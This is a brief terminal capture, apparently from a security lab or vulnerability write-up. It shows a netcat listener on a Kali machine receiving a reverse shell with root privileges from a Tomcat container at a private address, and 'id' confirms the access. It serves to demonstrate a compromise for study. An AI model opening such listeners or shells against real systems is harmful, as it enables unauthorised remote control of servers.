 (base) ┌──(root💀kali)-[/home/kali]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.112.2.
Ncat: Connection from 192.168.112.2:49468.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f67c24334c38:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@f67c24334c38:/usr/local/tomcat#